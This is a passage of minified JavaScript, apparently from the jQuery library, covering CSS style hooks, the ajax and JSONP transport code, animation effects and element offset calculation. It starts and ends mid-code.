                        for (var j in b.events) e[j] ? f.event.remove(i, j) : f.removeEvent(i, j, b.handle);
                        b.handle && (b.handle.elem = null)
                    }
                    g ? delete i[f.expando] : i.removeAttribute && i.removeAttribute(f.expando), delete d[c]
                }
            }
        }
    });
    var bp = /alpha\([^)]*\)/i,
        bq = /opacity=([^)]*)/,
        br = /([A-Z]|^ms)/g,
        bs = /^[\-+]?(?:\d*\.)?\d+$/i,
        bt = /^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i,
        bu = /^([\-+])=([\-+.\de]+)/,
        bv = /^margin/,
        bw = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        }, bx = ["Top", "Right", "Bottom", "Left"],
        by, bz, bA;
    f.fn.css = function (a, c) {
        return f.access(this, function (a, c, d) {
            return d !== b ? f.style(a, c, d) : f.css(a, c)
        }, a, c, arguments.length > 1)
    }, f.extend({
        cssHooks: {
            opacity: {
                get: function (a, b) {
                    if (b) {
                        var c = by(a, "opacity");
                        return c === "" ? "1" : c
                    }
                    return a.style.opacity
                }
            }
        },
        cssNumber: {
            fillOpacity: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            "float": f.support.cssFloat ? "cssFloat" : "styleFloat"
        },
        style: function (a, c, d, e) {
            if ( !! a && a.nodeType !== 3 && a.nodeType !== 8 && !! a.style) {
                var g, h, i = f.camelCase(c),
                    j = a.style,
                    k = f.cssHooks[i];
                c = f.cssProps[i] || i;
                if (d === b) {
                    if (k && "get" in k && (g = k.get(a, !1, e)) !== b) return g;
                    return j[c]
                }
                h = typeof d, h === "string" && (g = bu.exec(d)) && (d = +(g[1] + 1) * +g[2] + parseFloat(f.css(a, c)), h = "number");
                if (d == null || h === "number" && isNaN(d)) return;
                h === "number" && !f.cssNumber[i] && (d += "px");
                if (!k || !("set" in k) || (d = k.set(a, d)) !== b) try {
                    j[c] = d
                } catch (l) {}
            }
        },
        css: function (a, c, d) {
            var e, g;
            c = f.camelCase(c), g = f.cssHooks[c], c = f.cssProps[c] || c, c === "cssFloat" && (c = "float");
            if (g && "get" in g && (e = g.get(a, !0, d)) !== b) return e;
            if (by) return by(a, c)
        },
        swap: function (a, b, c) {
            var d = {}, e, f;
            for (f in b) d[f] = a.style[f], a.style[f] = b[f];
            e = c.call(a);
            for (f in b) a.style[f] = d[f];
            return e
        }
    }), f.curCSS = f.css, c.defaultView && c.defaultView.getComputedStyle && (bz = function (a, b) {
        var c, d, e, g, h = a.style;
        b = b.replace(br, "-$1").toLowerCase(), (d = a.ownerDocument.defaultView) && (e = d.getComputedStyle(a, null)) && (c = e.getPropertyValue(b), c === "" && !f.contains(a.ownerDocument.documentElement, a) && (c = f.style(a, b))), !f.support.pixelMargin && e && bv.test(b) && bt.test(c) && (g = h.width, h.width = c, c = e.width, h.width = g);
        return c
    }), c.documentElement.currentStyle && (bA = function (a, b) {
        var c, d, e, f = a.currentStyle && a.currentStyle[b],
            g = a.style;
        f == null && g && (e = g[b]) && (f = e), bt.test(f) && (c = g.left, d = a.runtimeStyle && a.runtimeStyle.left, d && (a.runtimeStyle.left = a.currentStyle.left), g.left = b === "fontSize" ? "1em" : f, f = g.pixelLeft + "px", g.left = c, d && (a.runtimeStyle.left = d));
        return f === "" ? "auto" : f
    }), by = bz || bA, f.each(["height", "width"], function (a, b) {
        f.cssHooks[b] = {
            get: function (a, c, d) {
                if (c) return a.offsetWidth !== 0 ? bB(a, b, d) : f.swap(a, bw, function () {
                    return bB(a, b, d)
                })
            },
            set: function (a, b) {
                return bs.test(b) ? b + "px" : b
            }
        }
    }), f.support.opacity || (f.cssHooks.opacity = {
        get: function (a, b) {
            return bq.test((b && a.currentStyle ? a.currentStyle.filter : a.style.filter) || "") ? parseFloat(RegExp.$1) / 100 + "" : b ? "1" : ""
        },
        set: function (a, b) {
            var c = a.style,
                d = a.currentStyle,
                e = f.isNumeric(b) ? "alpha(opacity=" + b * 100 + ")" : "",
                g = d && d.filter || c.filter || "";
            c.zoom = 1;
            if (b >= 1 && f.trim(g.replace(bp, "")) === "") {
                c.removeAttribute("filter");
                if (d && !d.filter) return
            }
            c.filter = bp.test(g) ? g.replace(bp, e) : g + " " + e
        }
    }), f(function () {
        f.support.reliableMarginRight || (f.cssHooks.marginRight = {
            get: function (a, b) {
                return f.swap(a, {
                    display: "inline-block"
                }, function () {
                    return b ? by(a, "margin-right") : a.style.marginRight
                })
            }
        })
    }), f.expr && f.expr.filters && (f.expr.filters.hidden = function (a) {
        var b = a.offsetWidth,
            c = a.offsetHeight;
        return b === 0 && c === 0 || !f.support.reliableHiddenOffsets && (a.style && a.style.display || f.css(a, "display")) === "none"
    }, f.expr.filters.visible = function (a) {
        return !f.expr.filters.hidden(a)
    }), f.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function (a, b) {
        f.cssHooks[a + b] = {
            expand: function (c) {
                var d, e = typeof c == "string" ? c.split(" ") : [c],
                    f = {};
                for (d = 0; d < 4; d++) f[a + bx[d] + b] = e[d] || e[d - 2] || e[0];
                return f
            }
        }
    });
    var bC = /%20/g,
        bD = /\[\]$/,
        bE = /\r?\n/g,
        bF = /#.*$/,
        bG = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,
        bH = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,
        bI = /^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,
        bJ = /^(?:GET|HEAD)$/,
        bK = /^\/\//,
        bL = /\?/,
        bM = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
        bN = /^(?:select|textarea)/i,
        bO = /\s+/,
        bP = /([?&])_=[^&]*/,
        bQ = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,
        bR = f.fn.load,
        bS = {}, bT = {}, bU, bV, bW = ["*/"] + ["*"];
    try {
        bU = e.href
    } catch (bX) {
        bU = c.createElement("a"), bU.href = "", bU = bU.href
    }
    bV = bQ.exec(bU.toLowerCase()) || [], f.fn.extend({
        load: function (a, c, d) {
            if (typeof a != "string" && bR) return bR.apply(this, arguments);
            if (!this.length) return this;
            var e = a.indexOf(" ");
            if (e >= 0) {
                var g = a.slice(e, a.length);
                a = a.slice(0, e)
            }
            var h = "GET";
            c && (f.isFunction(c) ? (d = c, c = b) : typeof c == "object" && (c = f.param(c, f.ajaxSettings.traditional), h = "POST"));
            var i = this;
            f.ajax({
                url: a,
                type: h,
                dataType: "html",
                data: c,
                complete: function (a, b, c) {
                    c = a.responseText, a.isResolved() && (a.done(function (a) {
                        c = a
                    }), i.html(g ? f("<div>").append(c.replace(bM, "")).find(g) : c)), d && i.each(d, [c, b, a])
                }
            });
            return this
        },
        serialize: function () {
            return f.param(this.serializeArray())
        },
        serializeArray: function () {
            return this.map(function () {
                return this.elements ? f.makeArray(this.elements) : this
            }).filter(function () {
                return this.name && !this.disabled && (this.checked || bN.test(this.nodeName) || bH.test(this.type))
            }).map(function (a, b) {
                var c = f(this).val();
                return c == null ? null : f.isArray(c) ? f.map(c, function (a, c) {
                    return {
                        name: b.name,
                        value: a.replace(bE, "\r\n")
                    }
                }) : {
                    name: b.name,
                    value: c.replace(bE, "\r\n")
                }
            }).get()
        }
    }), f.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function (a, b) {
        f.fn[b] = function (a) {
            return this.on(b, a)
        }
    }), f.each(["get", "post"], function (a, c) {
        f[c] = function (a, d, e, g) {
            f.isFunction(d) && (g = g || e, e = d, d = b);
            return f.ajax({
                type: c,
                url: a,
                data: d,
                success: e,
                dataType: g
            })
        }
    }), f.extend({
        getScript: function (a, c) {
            return f.get(a, b, c, "script")
        },
        getJSON: function (a, b, c) {
            return f.get(a, b, c, "json")
        },
        ajaxSetup: function (a, b) {
            b ? b$(a, f.ajaxSettings) : (b = a, a = f.ajaxSettings), b$(a, b);
            return a
        },
        ajaxSettings: {
            url: bU,
            isLocal: bI.test(bV[1]),
            global: !0,
            type: "GET",
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            processData: !0,
            async: !0,
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                text: "text/plain",
                json: "application/json, text/javascript",
                "*": bW
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText"
            },
            converters: {
                "* text": a.String,
                "text html": !0,
                "text json": f.parseJSON,
                "text xml": f.parseXML
            },
            flatOptions: {
                context: !0,
                url: !0
            }
        },
        ajaxPrefilter: bY(bS),
        ajaxTransport: bY(bT),
        ajax: function (a, c) {
            function w(a, c, l, m) {
                if (s !== 2) {
                    s = 2, q && clearTimeout(q), p = b, n = m || "", v.readyState = a > 0 ? 4 : 0;
                    var o, r, u, w = c,
                        x = l ? ca(d, v, l) : b,
                        y, z;
                    if (a >= 200 && a < 300 || a === 304) {
                        if (d.ifModified) {
                            if (y = v.getResponseHeader("Last-Modified")) f.lastModified[k] = y;
                            if (z = v.getResponseHeader("Etag")) f.etag[k] = z
                        }
                        if (a === 304) w = "notmodified", o = !0;
                        else try {
                            r = cb(d, x), w = "success", o = !0
                        } catch (A) {
                            w = "parsererror", u = A
                        }
                    } else {
                        u = w;
                        if (!w || a) w = "error", a < 0 && (a = 0)
                    }
                    v.status = a, v.statusText = "" + (c || w), o ? h.resolveWith(e, [r, w, v]) : h.rejectWith(e, [v, w, u]), v.statusCode(j), j = b, t && g.trigger("ajax" + (o ? "Success" : "Error"), [v, d, o ? r : u]), i.fireWith(e, [v, w]), t && (g.trigger("ajaxComplete", [v, d]), --f.active || f.event.trigger("ajaxStop"))
                }
            }
            typeof a == "object" && (c = a, a = b), c = c || {};
            var d = f.ajaxSetup({}, c),
                e = d.context || d,
                g = e !== d && (e.nodeType || e instanceof f) ? f(e) : f.event,
                h = f.Deferred(),
                i = f.Callbacks("once memory"),
                j = d.statusCode || {}, k, l = {}, m = {}, n, o, p, q, r, s = 0,
                t, u, v = {
                    readyState: 0,
                    setRequestHeader: function (a, b) {
                        if (!s) {
                            var c = a.toLowerCase();
                            a = m[c] = m[c] || a, l[a] = b
                        }
                        return this
                    },
                    getAllResponseHeaders: function () {
                        return s === 2 ? n : null
                    },
                    getResponseHeader: function (a) {
                        var c;
                        if (s === 2) {
                            if (!o) {
                                o = {};
                                while (c = bG.exec(n)) o[c[1].toLowerCase()] = c[2]
                            }
                            c = o[a.toLowerCase()]
                        }
                        return c === b ? null : c
                    },
                    overrideMimeType: function (a) {
                        s || (d.mimeType = a);
                        return this
                    },
                    abort: function (a) {
                        a = a || "abort", p && p.abort(a), w(0, a);
                        return this
                    }
                };
            h.promise(v), v.success = v.done, v.error = v.fail, v.complete = i.add, v.statusCode = function (a) {
                if (a) {
                    var b;
                    if (s < 2)
                        for (b in a) j[b] = [j[b], a[b]];
                    else b = a[v.status], v.then(b, b)
                }
                return this
            }, d.url = ((a || d.url) + "").replace(bF, "").replace(bK, bV[1] + "//"), d.dataTypes = f.trim(d.dataType || "*").toLowerCase().split(bO), d.crossDomain == null && (r = bQ.exec(d.url.toLowerCase()), d.crossDomain = !(!r || r[1] == bV[1] && r[2] == bV[2] && (r[3] || (r[1] === "http:" ? 80 : 443)) == (bV[3] || (bV[1] === "http:" ? 80 : 443)))), d.data && d.processData && typeof d.data != "string" && (d.data = f.param(d.data, d.traditional)), bZ(bS, d, c, v);
            if (s === 2) return !1;
            t = d.global, d.type = d.type.toUpperCase(), d.hasContent = !bJ.test(d.type), t && f.active++ === 0 && f.event.trigger("ajaxStart");
            if (!d.hasContent) {
                d.data && (d.url += (bL.test(d.url) ? "&" : "?") + d.data, delete d.data), k = d.url;
                if (d.cache === !1) {
                    var x = f.now(),
                        y = d.url.replace(bP, "$1_=" + x);
                    d.url = y + (y === d.url ? (bL.test(d.url) ? "&" : "?") + "_=" + x : "")
                }
            }(d.data && d.hasContent && d.contentType !== !1 || c.contentType) && v.setRequestHeader("Content-Type", d.contentType), d.ifModified && (k = k || d.url, f.lastModified[k] && v.setRequestHeader("If-Modified-Since", f.lastModified[k]), f.etag[k] && v.setRequestHeader("If-None-Match", f.etag[k])), v.setRequestHeader("Accept", d.dataTypes[0] && d.accepts[d.dataTypes[0]] ? d.accepts[d.dataTypes[0]] + (d.dataTypes[0] !== "*" ? ", " + bW + "; q=0.01" : "") : d.accepts["*"]);
            for (u in d.headers) v.setRequestHeader(u, d.headers[u]);
            if (d.beforeSend && (d.beforeSend.call(e, v, d) === !1 || s === 2)) {
                v.abort();
                return !1
            }
            for (u in {
                success: 1,
                error: 1,
                complete: 1
            }) v[u](d[u]);
            p = bZ(bT, d, c, v);
            if (!p) w(-1, "No Transport");
            else {
                v.readyState = 1, t && g.trigger("ajaxSend", [v, d]), d.async && d.timeout > 0 && (q = setTimeout(function () {
                    v.abort("timeout")
                }, d.timeout));
                try {
                    s = 1, p.send(l, w)
                } catch (z) {
                    if (s < 2) w(-1, z);
                    else throw z
                }
            }
            return v
        },
        param: function (a, c) {
            var d = [],
                e = function (a, b) {
                    b = f.isFunction(b) ? b() : b, d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)
                };
            c === b && (c = f.ajaxSettings.traditional);
            if (f.isArray(a) || a.jquery && !f.isPlainObject(a)) f.each(a, function () {
                e(this.name, this.value)
            });
            else
                for (var g in a) b_(g, a[g], c, e);
            return d.join("&").replace(bC, "+")
        }
    }), f.extend({
        active: 0,
        lastModified: {},
        etag: {}
    });
    var cc = f.now(),
        cd = /(\=)\?(&|$)|\?\?/i;
    f.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function () {
            return f.expando + "_" + cc++
        }
    }), f.ajaxPrefilter("json jsonp", function (b, c, d) {
        var e = typeof b.data == "string" && /^application\/x\-www\-form\-urlencoded/.test(b.contentType);
        if (b.dataTypes[0] === "jsonp" || b.jsonp !== !1 && (cd.test(b.url) || e && cd.test(b.data))) {
            var g, h = b.jsonpCallback = f.isFunction(b.jsonpCallback) ? b.jsonpCallback() : b.jsonpCallback,
                i = a[h],
                j = b.url,
                k = b.data,
                l = "$1" + h + "$2";
            b.jsonp !== !1 && (j = j.replace(cd, l), b.url === j && (e && (k = k.replace(cd, l)), b.data === k && (j += (/\?/.test(j) ? "&" : "?") + b.jsonp + "=" + h))), b.url = j, b.data = k, a[h] = function (a) {
                g = [a]
            }, d.always(function () {
                a[h] = i, g && f.isFunction(i) && a[h](g[0])
            }), b.converters["script json"] = function () {
                g || f.error(h + " was not called");
                return g[0]
            }, b.dataTypes[0] = "json";
            return "script"
        }
    }), f.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /javascript|ecmascript/
        },
        converters: {
            "text script": function (a) {
                f.globalEval(a);
                return a
            }
        }
    }), f.ajaxPrefilter("script", function (a) {
        a.cache === b && (a.cache = !1), a.crossDomain && (a.type = "GET", a.global = !1)
    }), f.ajaxTransport("script", function (a) {
        if (a.crossDomain) {
            var d, e = c.head || c.getElementsByTagName("head")[0] || c.documentElement;
            return {
                send: function (f, g) {
                    d = c.createElement("script"), d.async = "async", a.scriptCharset && (d.charset = a.scriptCharset), d.src = a.url, d.onload = d.onreadystatechange = function (a, c) {
                        if (c || !d.readyState || /loaded|complete/.test(d.readyState)) d.onload = d.onreadystatechange = null, e && d.parentNode && e.removeChild(d), d = b, c || g(200, "success")
                    }, e.insertBefore(d, e.firstChild)
                },
                abort: function () {
                    d && d.onload(0, 1)
                }
            }
        }
    });
    var ce = a.ActiveXObject ? function () {
            for (var a in cg) cg[a](0, 1)
        } : !1,
        cf = 0,
        cg;
    f.ajaxSettings.xhr = a.ActiveXObject ? function () {
        return !this.isLocal && ch() || ci()
    } : ch,
    function (a) {
        f.extend(f.support, {
            ajax: !! a,
            cors: !! a && "withCredentials" in a
        })
    }(f.ajaxSettings.xhr()), f.support.ajax && f.ajaxTransport(function (c) {
        if (!c.crossDomain || f.support.cors) {
            var d;
            return {
                send: function (e, g) {
                    var h = c.xhr(),
                        i, j;
                    c.username ? h.open(c.type, c.url, c.async, c.username, c.password) : h.open(c.type, c.url, c.async);
                    if (c.xhrFields)
                        for (j in c.xhrFields) h[j] = c.xhrFields[j];
                    c.mimeType && h.overrideMimeType && h.overrideMimeType(c.mimeType), !c.crossDomain && !e["X-Requested-With"] && (e["X-Requested-With"] = "XMLHttpRequest");
                    try {
                        for (j in e) h.setRequestHeader(j, e[j])
                    } catch (k) {}
                    h.send(c.hasContent && c.data || null), d = function (a, e) {
                        var j, k, l, m, n;
                        try {
                            if (d && (e || h.readyState === 4)) {
                                d = b, i && (h.onreadystatechange = f.noop, ce && delete cg[i]);
                                if (e) h.readyState !== 4 && h.abort();
                                else {
                                    j = h.status, l = h.getAllResponseHeaders(), m = {}, n = h.responseXML, n && n.documentElement && (m.xml = n);
                                    try {
                                        m.text = h.responseText
                                    } catch (a) {}
                                    try {
                                        k = h.statusText
                                    } catch (o) {
                                        k = ""
                                    }!j && c.isLocal && !c.crossDomain ? j = m.text ? 200 : 404 : j === 1223 && (j = 204)
                                }
                            }
                        } catch (p) {
                            e || g(-1, p)
                        }
                        m && g(j, k, m, l)
                    }, !c.async || h.readyState === 4 ? d() : (i = ++cf, ce && (cg || (cg = {}, f(a).unload(ce)), cg[i] = d), h.onreadystatechange = d)
                },
                abort: function () {
                    d && d(0, 1)
                }
            }
        }
    });
    var cj = {}, ck, cl, cm = /^(?:toggle|show|hide)$/,
        cn = /^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,
        co, cp = [
            ["height", "marginTop", "marginBottom", "paddingTop", "paddingBottom"],
            ["width", "marginLeft", "marginRight", "paddingLeft", "paddingRight"],
            ["opacity"]
        ],
        cq;
    f.fn.extend({
        show: function (a, b, c) {
            var d, e;
            if (a || a === 0) return this.animate(ct("show", 3), a, b, c);
            for (var g = 0, h = this.length; g < h; g++) d = this[g], d.style && (e = d.style.display, !f._data(d, "olddisplay") && e === "none" && (e = d.style.display = ""), (e === "" && f.css(d, "display") === "none" || !f.contains(d.ownerDocument.documentElement, d)) && f._data(d, "olddisplay", cu(d.nodeName)));
            for (g = 0; g < h; g++) {
                d = this[g];
                if (d.style) {
                    e = d.style.display;
                    if (e === "" || e === "none") d.style.display = f._data(d, "olddisplay") || ""
                }
            }
            return this
        },
        hide: function (a, b, c) {
            if (a || a === 0) return this.animate(ct("hide", 3), a, b, c);
            var d, e, g = 0,
                h = this.length;
            for (; g < h; g++) d = this[g], d.style && (e = f.css(d, "display"), e !== "none" && !f._data(d, "olddisplay") && f._data(d, "olddisplay", e));
            for (g = 0; g < h; g++) this[g].style && (this[g].style.display = "none");
            return this
        },
        _toggle: f.fn.toggle,
        toggle: function (a, b, c) {
            var d = typeof a == "boolean";
            f.isFunction(a) && f.isFunction(b) ? this._toggle.apply(this, arguments) : a == null || d ? this.each(function () {
                var b = d ? a : f(this).is(":hidden");
                f(this)[b ? "show" : "hide"]()
            }) : this.animate(ct("toggle", 3), a, b, c);
            return this
        },
        fadeTo: function (a, b, c, d) {
            return this.filter(":hidden").css("opacity", 0).show().end().animate({
                opacity: b
            }, a, c, d)
        },
        animate: function (a, b, c, d) {
            function g() {
                e.queue === !1 && f._mark(this);
                var b = f.extend({}, e),
                    c = this.nodeType === 1,
                    d = c && f(this).is(":hidden"),
                    g, h, i, j, k, l, m, n, o, p, q;
                b.animatedProperties = {};
                for (i in a) {
                    g = f.camelCase(i), i !== g && (a[g] = a[i], delete a[i]);
                    if ((k = f.cssHooks[g]) && "expand" in k) {
                        l = k.expand(a[g]), delete a[g];
                        for (i in l) i in a || (a[i] = l[i])
                    }
                }
                for (g in a) {
                    h = a[g], f.isArray(h) ? (b.animatedProperties[g] = h[1], h = a[g] = h[0]) : b.animatedProperties[g] = b.specialEasing && b.specialEasing[g] || b.easing || "swing";
                    if (h === "hide" && d || h === "show" && !d) return b.complete.call(this);
                    c && (g === "height" || g === "width") && (b.overflow = [this.style.overflow, this.style.overflowX, this.style.overflowY], f.css(this, "display") === "inline" && f.css(this, "float") === "none" && (!f.support.inlineBlockNeedsLayout || cu(this.nodeName) === "inline" ? this.style.display = "inline-block" : this.style.zoom = 1))
                }
                b.overflow != null && (this.style.overflow = "hidden");
                for (i in a) j = new f.fx(this, b, i), h = a[i], cm.test(h) ? (q = f._data(this, "toggle" + i) || (h === "toggle" ? d ? "show" : "hide" : 0), q ? (f._data(this, "toggle" + i, q === "show" ? "hide" : "show"), j[q]()) : j[h]()) : (m = cn.exec(h), n = j.cur(), m ? (o = parseFloat(m[2]), p = m[3] || (f.cssNumber[i] ? "" : "px"), p !== "px" && (f.style(this, i, (o || 1) + p), n = (o || 1) / j.cur() * n, f.style(this, i, n + p)), m[1] && (o = (m[1] === "-=" ? -1 : 1) * o + n), j.custom(n, o, p)) : j.custom(n, h, ""));
                return !0
            }
            var e = f.speed(b, c, d);
            if (f.isEmptyObject(a)) return this.each(e.complete, [!1]);
            a = f.extend({}, a);
            return e.queue === !1 ? this.each(g) : this.queue(e.queue, g)
        },
        stop: function (a, c, d) {
            typeof a != "string" && (d = c, c = a, a = b), c && a !== !1 && this.queue(a || "fx", []);
            return this.each(function () {
                function h(a, b, c) {
                    var e = b[c];
                    f.removeData(a, c, !0), e.stop(d)
                }
                var b, c = !1,
                    e = f.timers,
                    g = f._data(this);
                d || f._unmark(!0, this);
                if (a == null)
                    for (b in g) g[b] && g[b].stop && b.indexOf(".run") === b.length - 4 && h(this, g, b);
                else g[b = a + ".run"] && g[b].stop && h(this, g, b);
                for (b = e.length; b--;) e[b].elem === this && (a == null || e[b].queue === a) && (d ? e[b](!0) : e[b].saveState(), c = !0, e.splice(b, 1));
                (!d || !c) && f.dequeue(this, a)
            })
        }
    }), f.each({
        slideDown: ct("show", 1),
        slideUp: ct("hide", 1),
        slideToggle: ct("toggle", 1),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function (a, b) {
        f.fn[a] = function (a, c, d) {
            return this.animate(b, a, c, d)
        }
    }), f.extend({
        speed: function (a, b, c) {
            var d = a && typeof a == "object" ? f.extend({}, a) : {
                complete: c || !c && b || f.isFunction(a) && a,
                duration: a,
                easing: c && b || b && !f.isFunction(b) && b
            };
            d.duration = f.fx.off ? 0 : typeof d.duration == "number" ? d.duration : d.duration in f.fx.speeds ? f.fx.speeds[d.duration] : f.fx.speeds._default;
            if (d.queue == null || d.queue === !0) d.queue = "fx";
            d.old = d.complete, d.complete = function (a) {
                f.isFunction(d.old) && d.old.call(this), d.queue ? f.dequeue(this, d.queue) : a !== !1 && f._unmark(this)
            };
            return d
        },
        easing: {
            linear: function (a) {
                return a
            },
            swing: function (a) {
                return -Math.cos(a * Math.PI) / 2 + .5
            }
        },
        timers: [],
        fx: function (a, b, c) {
            this.options = b, this.elem = a, this.prop = c, b.orig = b.orig || {}
        }
    }), f.fx.prototype = {
        update: function () {
            this.options.step && this.options.step.call(this.elem, this.now, this), (f.fx.step[this.prop] || f.fx.step._default)(this)
        },
        cur: function () {
            if (this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null)) return this.elem[this.prop];
            var a, b = f.css(this.elem, this.prop);
            return isNaN(a = parseFloat(b)) ? !b || b === "auto" ? 0 : b : a
        },
        custom: function (a, c, d) {
            function h(a) {
                return e.step(a)
            }
            var e = this,
                g = f.fx;
            this.startTime = cq || cr(), this.end = c, this.now = this.start = a, this.pos = this.state = 0, this.unit = d || this.unit || (f.cssNumber[this.prop] ? "" : "px"), h.queue = this.options.queue, h.elem = this.elem, h.saveState = function () {
                f._data(e.elem, "fxshow" + e.prop) === b && (e.options.hide ? f._data(e.elem, "fxshow" + e.prop, e.start) : e.options.show && f._data(e.elem, "fxshow" + e.prop, e.end))
            }, h() && f.timers.push(h) && !co && (co = setInterval(g.tick, g.interval))
        },
        show: function () {
            var a = f._data(this.elem, "fxshow" + this.prop);
            this.options.orig[this.prop] = a || f.style(this.elem, this.prop), this.options.show = !0, a !== b ? this.custom(this.cur(), a) : this.custom(this.prop === "width" || this.prop === "height" ? 1 : 0, this.cur()), f(this.elem).show()
        },
        hide: function () {
            this.options.orig[this.prop] = f._data(this.elem, "fxshow" + this.prop) || f.style(this.elem, this.prop), this.options.hide = !0, this.custom(this.cur(), 0)
        },
        step: function (a) {
            var b, c, d, e = cq || cr(),
                g = !0,
                h = this.elem,
                i = this.options;
            if (a || e >= i.duration + this.startTime) {
                this.now = this.end, this.pos = this.state = 1, this.update(), i.animatedProperties[this.prop] = !0;
                for (b in i.animatedProperties) i.animatedProperties[b] !== !0 && (g = !1);
                if (g) {
                    i.overflow != null && !f.support.shrinkWrapBlocks && f.each(["", "X", "Y"], function (a, b) {
                        h.style["overflow" + b] = i.overflow[a]
                    }), i.hide && f(h).hide();
                    if (i.hide || i.show)
                        for (b in i.animatedProperties) f.style(h, b, i.orig[b]), f.removeData(h, "fxshow" + b, !0), f.removeData(h, "toggle" + b, !0);
                    d = i.complete, d && (i.complete = !1, d.call(h))
                }
                return !1
            }
            i.duration == Infinity ? this.now = e : (c = e - this.startTime, this.state = c / i.duration, this.pos = f.easing[i.animatedProperties[this.prop]](this.state, c, 0, 1, i.duration), this.now = this.start + (this.end - this.start) * this.pos), this.update();
            return !0
        }
    }, f.extend(f.fx, {
        tick: function () {
            var a, b = f.timers,
                c = 0;
            for (; c < b.length; c++) a = b[c], !a() && b[c] === a && b.splice(c--, 1);
            b.length || f.fx.stop()
        },
        interval: 13,
        stop: function () {
            clearInterval(co), co = null
        },
        speeds: {
            slow: 600,
            fast: 200,
            _default: 400
        },
        step: {
            opacity: function (a) {
                f.style(a.elem, "opacity", a.now)
            },
            _default: function (a) {
                a.elem.style && a.elem.style[a.prop] != null ? a.elem.style[a.prop] = a.now + a.unit : a.elem[a.prop] = a.now
            }
        }
    }), f.each(cp.concat.apply([], cp), function (a, b) {
        b.indexOf("margin") && (f.fx.step[b] = function (a) {
            f.style(a.elem, b, Math.max(0, a.now) + a.unit)
        })
    }), f.expr && f.expr.filters && (f.expr.filters.animated = function (a) {
        return f.grep(f.timers, function (b) {
            return a === b.elem
        }).length
    });
    var cv, cw = /^t(?:able|d|h)$/i,
        cx = /^(?:body|html)$/i;
    "getBoundingClientRect" in c.documentElement ? cv = function (a, b, c, d) {
        try {
            d = a.getBoundingClientRect()
        } catch (e) {}
        if (!d || !f.contains(c, a)) return d ? {
            top: d.top,
            left: d.left
        } : {
            top: 0,
            left: 0
        };
        var g = b.body,
            h = cy(b),
            i = c.clientTop || g.clientTop || 0,
            j = c.clientLeft || g.clientLeft || 0,
            k = h.pageYOffset || f.support.boxModel && c.scrollTop || g.scrollTop,
            l = h.pageXOffset || f.support.boxModel && c.scrollLeft || g.scrollLeft,
            m = d.top + k - i,
            n = d.left + l - j;
        return {
            top: m,
            left: n
        }
    } : cv = function (a, b, c) {
        var d, e = a.offsetParent,
            g = a,
            h = b.body,
            i = b.defaultView,
            j = i ? i.getComputedStyle(a, null) : a.currentStyle,
            k = a.offsetTop,
            l = a.offsetLeft;
        while ((a = a.parentNode) && a !== h && a !== c) {
            if (f.support.fixedPosition && j.position === "fixed") break;
            d = i ? i.getComputedStyle(a, null) : a.currentStyle, k -= a.scrollTop, l -= a.scrollLeft, a === e && (k += a.offsetTop, l += a.offsetLeft, f.support.doesNotAddBorder && (!f.support.doesAddBorderForTableAndCells || !cw.test(a.nodeName)) && (k += parseFloat(d.borderTopWidth) || 0, l += parseFloat(d.borderLeftWidth) || 0), g = e, e = a.offsetParent), f.support.subtractsBorderForOverflowNotVisible && d.overflow !== "visible" && (k += parseFloat(d.borderTopWidth) || 0, l += parseFloat(d.borderLeftWidth) || 0), j = d
        }
        if (j.position === "relative" || j.position === "static") k += h.offsetTop, l += h.offsetLeft;
        f.support.fixedPosition && j.position === "fixed" && (k += Math.max(c.scrollTop, h.scrollTop), l += Math.max(c.scrollLeft, h.scrollLeft));
        return {
            top: k,
            left: l
        }
    }, f.fn.offset = function (a) {
        if (arguments.length) return a === b ? this : this.each(function (b) {
            f.offset.setOffset(this, a, b)
        });
        var c = this[0],
            d = c && c.ownerDocument;
        if (!d) return null;
        if (c === d.body) return f.offset.bodyOffset(c);
        return cv(c, d, d.documentElement)
    }, f.offset = {
        bodyOffset: function (a) {
            var b = a.offsetTop,
                c = a.offsetLeft;
            f.support.doesNotIncludeMarginInBodyOffset && (b += parseFloat(f.css(a, "marginTop")) || 0, c += parseFloat(f.css(a, "marginLeft")) || 0);
            return {
                top: b,
                left: c
            }
        },
        setOffset: function (a, b, c) {
            var d = f.css(a, "position");
            d === "static" && (a.style.position = "relative");
            var e = f(a),
                g = e.offset(),
                h = f.css(a, "top"),
                i = f.css(a, "left"),
                j = (d === "absolute" || d === "fixed") && f.inArray("auto", [h, i]) > -1,
                k = {}, l = {}, m, n;
            j ? (l = e.position(), m = l.top, n = l.left) : (m = parseFloat(h) || 0, n = parseFloat(i) || 0), f.isFunction(b) && (b = b.call(a, c, g)), b.top != null && (k.top = b.top - g.top + m), b.left != null && (k.left = b.left - g.left + n), "using" in b ? b.using.call(a, k) : e.css(k)
        }
    }, f.fn.extend({
        position: function () {
            if (!this[0]) return null;
            var a = this[0],
                b = this.offsetParent(),
                c = this.offset(),
                d = cx.test(b[0].nodeName) ? {
                    top: 0,
                    left: 0
                } : b.offset();
